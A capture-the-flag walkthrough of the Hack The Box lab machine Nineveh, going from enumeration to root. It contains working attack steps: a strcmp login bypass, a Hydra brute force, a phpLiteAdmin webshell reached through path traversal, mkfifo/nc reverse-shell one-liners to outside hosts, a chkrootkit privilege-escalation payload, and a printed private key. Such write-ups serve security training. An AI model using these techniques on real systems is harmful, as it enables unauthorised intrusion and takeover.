Hack The Box : Nineveh
29 July, 2021
Beginning with an nmap scan
# nmap -A -sC -sV -O 10.10.10.43
Starting Nmap 7.91 ( https://nmap.org )
Nmap scan report for 10.10.10.43
Host is up (0.38s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.18 (92%), Linux 3.2 - 4.9 (92%), Linux 3.8 - 3.11 (92%), Linux 4.2 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 453.79 ms 10.10.16.1
2 454.06 ms 10.10.10.43
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 91.68 seconds
I ran gobuster on port 80
# gobuster dir -r -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 'http://nineveh.htb/' -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://nineveh.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/info.php (Status: 200) [Size: 83691]
/department (Status: 200) [Size: 68]
On port 80, there was an info.php page and it showed:
- PHP Version: 7.0.18
- Apache Version: 2.4.18
The /department path lead to a login page
The source for the page had a comment
</div>
</div>
<!-- @admin! MySQL is been installed.. please fix the login page! ~amrois -->
</div>
</div>
</body>
</html>
I took this as a sign that this page is doing some kind of static check (think PHP's strcmp) for the password instead of using a database. A common flaw with strcmp is that if one of the arguments is an array, the check can be bypassed, as documented here.
Bypassing the login I found a new path to explore
# curl -v 'http://10.10.10.43/department/login.php' --data-raw 'username=admin&password[]=admin'
* Trying 10.10.10.43:80...
* Connected to 10.10.10.43 (10.10.10.43) port 80 (#0)
> POST /department/login.php HTTP/1.1
> Host: 10.10.10.43
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 31
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 31 out of 31 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Found
< Date: Wed, 28 Jul 2021 16:43:50 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Set-Cookie: PHPSESSID=4g6ljhh2qd1usjrt5e1opm0ur1; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Location: manage.php
< Content-Length: 1854
< Content-Type: text/html; charset=UTF-8
<
<br />
<b>Warning</b>: strcmp() expects parameter 1 to be string, array given in <b>/var/www/html/department/login.php</b> on line <b>13</b><br />
<html>
<head>
<title>[Nineveh Department]</title>
<link rel="stylesheet" media="screen" href="css/bootstrap.css" />
<link rel="stylesheet" media="screen" href="css/nineveh.css" />
</head>
<body>
<div class="container-narrow">
<div class="header">
<div class="navbar navbar-fixed-top">
<div class="nav-collapse collapse">
<ul class="nav navbar-nav">
<li><a href="manage.php">Home</a></li>
---> <li><a href="manage.php?notes=files/ninevehNotes.txt">Notes</a></li>
<li><a href="logout.php">Logout</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="container">
<div class="body-content">
The notes file mentioned a secret folder and a username amrois
<div class="row">
<div class="col-lg-12">
<h2>Hi admin,</h2>
<img src=./underconstruction.jpg alt="Under Construction!" style="width:800px;height:600px;"> <br>
</div>
</div>
<pre>
<pre><li>Have you fixed the login page yet! hardcoded username and password is really bad idea!</li>
<li>check your serect folder to get in! figure it out! this is your challenge</li>
<li>Improve the db interface.
<small>~amrois</small>
</pre>
</pre>
After trying out a bunch of possibilitie and some file traversal payloads, I couldn't find anything.
Moving on, I ran gobuster on port 443
# gobuster dir -r -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -u 'https://10.10.10.43/' -k
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://10.10.10.43/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/db (Status: 200) [Size: 11430]
/server-status (Status: 403) [Size: 300]
/secure_notes (Status: 200) [Size: 71]
Checking out /secure_notes first, the page contained only one single image. I downloaded it and checked its content
# strings secure_notes.png
......
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAri9EUD7bwqbmEsEpIeTr2KGP/wk8YAR0Z4mmvHNJ3UfsAhpI
H9/Bz1abFbrt16vH6/jd8m0urg/Em7d/FJncpPiIH81JbJ0pyTBvIAGNK7PhaQXU
PdT9y0xEEH0apbJkuknP4FH5Zrq0nhoDTa2WxXDcSS1ndt/M8r+eTHx1bVznlBG5
FQq1/wmB65c8bds5tETlacr/15Ofv1A2j+vIdggxNgm8A34xZiP/WV7+7mhgvcnI
3oqwvxCI+VGhQZhoV9Pdj4+D4l023Ub9KyGm40tinCXePsMdY4KOLTR/z+oj4sQT
X+/1/xcl61LADcYk0Sw42bOb+yBEyc1TTq1NEQIDAQABAoIBAFvDbvvPgbr0bjTn
KiI/FbjUtKWpWfNDpYd+TybsnbdD0qPw8JpKKTJv79fs2KxMRVCdlV/IAVWV3QAk
FYDm5gTLIfuPDOV5jq/9Ii38Y0DozRGlDoFcmi/mB92f6s/sQYCarjcBOKDUL58z
GRZtIwb1RDgRAXbwxGoGZQDqeHqaHciGFOugKQJmupo5hXOkfMg/G+Ic0Ij45uoR
JZecF3lx0kx0Ay85DcBkoYRiyn+nNgr/APJBXe9Ibkq4j0lj29V5dT/HSoF17VWo
9odiTBWwwzPVv0i/JEGc6sXUD0mXevoQIA9SkZ2OJXO8JoaQcRz628dOdukG6Utu
Bato3bkCgYEA5w2Hfp2Ayol24bDejSDj1Rjk6REn5D8TuELQ0cffPujZ4szXW5Kb
ujOUscFgZf2P+70UnaceCCAPNYmsaSVSCM0KCJQt5klY2DLWNUaCU3OEpREIWkyl
1tXMOZ/T5fV8RQAZrj1BMxl+/UiV0IIbgF07sPqSA/uNXwx2cLCkhucCgYEAwP3b
vCMuW7qAc9K1Amz3+6dfa9bngtMjpr+wb+IP5UKMuh1mwcHWKjFIF8zI8CY0Iakx
DdhOa4x+0MQEtKXtgaADuHh+NGCltTLLckfEAMNGQHfBgWgBRS8EjXJ4e55hFV89
P+6+1FXXA1r/Dt/zIYN3Vtgo28mNNyK7rCr/pUcCgYEAgHMDCp7hRLfbQWkksGzC
fGuUhwWkmb1/ZwauNJHbSIwG5ZFfgGcm8ANQ/Ok2gDzQ2PCrD2Iizf2UtvzMvr+i
tYXXuCE4yzenjrnkYEXMmjw0V9f6PskxwRemq7pxAPzSk0GVBUrEfnYEJSc/MmXC
iEBMuPz0RAaK93ZkOg3Zya0CgYBYbPhdP5FiHhX0+7pMHjmRaKLj+lehLbTMFlB1
MxMtbEymigonBPVn56Ssovv+bMK+GZOMUGu+A2WnqeiuDMjB99s8jpjkztOeLmPh
PNilsNNjfnt/G3RZiq1/Uc+6dFrvO/AIdw+goqQduXfcDOiNlnr7o5c0/Shi9tse
i6UOyQKBgCgvck5Z1iLrY1qO5iZ3uVr4pqXHyG8ThrsTffkSVrBKHTmsXgtRhHoc
il6RYzQV/2ULgUBfAwdZDNtGxbu5oIUB938TCaLsHFDK6mSTbvB/DywYYScAWwF7
fw4LVXdQMjNJC3sn3JaqY1zJkE4jXlZeNQvCx4ZadtdJD9iO+EUG
-----END RSA PRIVATE KEY-----
secret/nineveh.pub
0000644
0000041
0000041
00000000620
13126060277
014541
ustar
www-data
www-data
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCuL0RQPtvCpuYSwSkh5OvYoY//CTxgBHRniaa8c0ndR+wCGkgf38HPVpsVuu3Xq8fr+N3ybS6uD8Sbt38Umdyk+IgfzUlsnSnJMG8gAY0rs+FpBdQ91P3LTEQQfRqlsmS6Sc/gUflmurSeGgNNrZbFcNxJLWd238zyv55MfHVtXOeUEbkVCrX/CYHrlzxt2zm0ROVpyv/Xk5+/UDaP68h2CDE2CbwDfjFmI/9ZXv7uaGC9ycjeirC/EIj5UaFBmGhX092Pj4PiXTbdRv0rIabjS2KcJd4+wx1jgo4tNH/P6iPixBNf7/X/FyXrUsANxiTRLDjZs5v7IETJzVNOrU0R amrois@nineveh.htb
An SSH key pair, probably something that'll be useful later.
The /db path lead to a phpLiteAdmin instance. I looked for an exploit for phpLiteAdmin 1.9, there was an RCE vulnerability but it wasn't unauthenticated.
# searchsploit phpliteadmin 1.9
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
PHPLiteAdmin 1.9.3 - Remote PHP Code Injection | php/webapps/24044.txt
phpLiteAdmin 1.9.6 - Multiple Vulnerabilities | php/webapps/39714.txt
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
At this point, I didn't have any more information and the secrets path didn't lead to anything either so I decided to brute force the phpLiteAdmin login. And it worked, the password to login to phpLiteAdmin was password123
# hydra -l dummy -P rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remember=no&login=Log+In&proc_login=true:Incorrect password"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remember=no&login=Log+In&proc_login=true:Incorrect password
[STATUS] 368.00 tries/min, 368 tries in 00:01h, 14344031 to do in 649:39h, 16 active
[STATUS] 379.33 tries/min, 1138 tries in 00:03h, 14343261 to do in 630:12h, 16 active
[443][http-post-form] host: 10.10.10.43 login: dummy password: password123
1 of 1 target successfully completed, 1 valid password found

As instructed in the exploit I created a DB cmd with a table cmd and inserted a text field containing a PHP webshell


Now I had to find a way to access cmd.php supposedly presenting in phpLiteAdmin's directory. I went back to the LFI found earlier and started trying some new payloads.
When I tried the payload iles/ninevehNotes/../../../../../etc/passwd, I saw a different error. This possibly meant that now it was actually looking for a file on the disk as opposed filtering out other payloads and returning an error.
Warning: include(files/ninevehNotes/../../../../../etc/passwd): failed to open stream: No such file or directory in /var/www/html/department/manage.php on line 31
Some more hit and trial, and I was able to access /etc/passwd using the payload files/ninevehNotes/../../../../../../etc/passwd

However when I tried files/ninevehNotes/../../../../../../var/tmp/cmd.php?cmd=whoami, I got an error "File name too long."
It took me some more payloads and head scratching to realise that the filter was based on checking if "ninevehNotes" is present in the input string or not. Realising this I used /ninevehNotes/../var/tmp/cmd.php&cmd=whoami to trigger the web shell
Using the command rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.0.0.1 4242 >/tmp/f I was able to obtain a reverse shell
# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.43] 59574
bash: cannot set terminal process group (1394): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$
User
I ran linpeas next, the only interesting thing that I could spot was that knockd was a running process
root 1312 1.2 0.2 8756 2224 ? Ss Jul28 7:29 /usr/sbin/knockd -d -i ens160
I checked the knockd config and there was a sequence to open port 22 for SSH
www-data@nineveh:/etc$ cat knockd.conf
cat knockd.conf
[options]
logfile = /var/log/knockd.log
interface = ens160
[openSSH]
sequence = 571, 290, 911
seq_timeout = 5
start_command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 911,290,571
seq_timeout = 5
start_command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
Let's open the port
$ knock 10.10.10.43 571 290 911
$ nmap -A -p 22 10.10.10.43
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-29 11:53 EDT
Nmap scan report for nineveh.htb (10.10.10.43)
Host is up (0.25s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 43:d2:fc:d0:a5:41:92:01:61:f3:fe:dc:33:3c:e8:f4 (RSA)
|_ 256 5d:b7:91:a3:69:6c:63:cd:47:bd:9d:99:74:b0:33:29 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.87 seconds
Using the key obtained from the secure_notes image, I was able to login as amrois
$ ssh amrois@10.10.10.43
The authenticity of host '10.10.10.43 (10.10.10.43)' can't be established.
ECDSA key fingerprint is SHA256:aWXPsULnr55BcRUl/zX0n4gfJy5fg29KkuvnADFyMvk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.43' (ECDSA) to the list of known hosts.
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
288 packages can be updated.
207 updates are security updates.
You have mail.
Last login: Mon Jul 3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$ whoami
amrois
amrois@nineveh:~$ id
uid=1000(amrois) gid=1000(amrois) groups=1000(amrois)
amrois@nineveh:~$ cat user.txt
<flag>
Root
I ran linpeas again and it showed that certain subfolders of /home/amrois/ were part of the PATH
[+] PATH
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-path-abuses
/home/amrois/bin:/home/amrois/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
New path exported: /home/amrois/bin:/home/amrois/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
There was also a cron job that came up in the output
[+] Cron jobs
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#scheduled-cron-jobs
*/10 * * * * /usr/sbin/report-reset.sh
amrois@nineveh:/usr/sbin$ cd
amrois@nineveh:~$ ls -ltrha /usr/sbin/report-reset.sh
-rwxr-x--- 1 amrois amrois 34 Jul 2 2017 /usr/sbin/report-reset.sh
amrois@nineveh:~$ cat /usr/sbin/report-reset.sh
#!/bin/bash
rm -rf /report/*.txt
amrois@nineveh:~$ cat /report/*
Searching for suspect PHP files...
/var/tmp/cmd.php
.....
Searching for anomalies in shell history files... Warning: `//root/.bash_history' is linked to another file
Checking `asp'... not infected
Checking `bindshell'... not infected
Checking `lkm'... not tested: can't exec
Checking `rexedcs'... not found
Checking `sniffer'... not tested: can't exec ./ifpromisc
Checking `w55808'... not infected
Checking `wted'... not tested: can't exec ./chkwtmp
Checking `scalper'... not infected
Checking `slapper'... not infected
Checking `z2'... not tested: can't exec ./chklastlog
Checking `chkutmp'... not tested: can't exec ./chkutmp
Checking `OSX_RSPLUG'... not infected
This looks like the output of chkrootkit. Its presence on the system confirmed it. Assuming it was able to check all directories, it would be running as root.
amrois@nineveh:~$ ls -ltrha /usr/bin/chkrootkit
-rwx--x--x 1 root root 75K Jul 2 2017 /usr/bin/chkrootkit
I found an exploit for chkrootkit and followed the steps mentioned.
amrois@nineveh:/tmp$ echo "rm /tmp/g;mkfifo /tmp/g;cat /tmp/g|/bin/sh -i 2>&1|nc 10.10.16.174 4243 >/tmp/g" > update
amrois@nineveh:/tmp$ chmod +x update
amrois@nineveh:/tmp$ ls -ltrha update
-rwxrwxr-x 1 amrois amrois 80 Jul 29 11:27 update
amrois@nineveh:/tmp$ cat update
rm /tmp/g;mkfifo /tmp/g;cat /tmp/g|/bin/sh -i 2>&1|nc 10.10.16.174 4243 >/tmp/g
And sure enough, after just a few seconds I caught the shell as root
$ nc -lvnp 4243
listening on [any] 4243 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.43] 41076
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt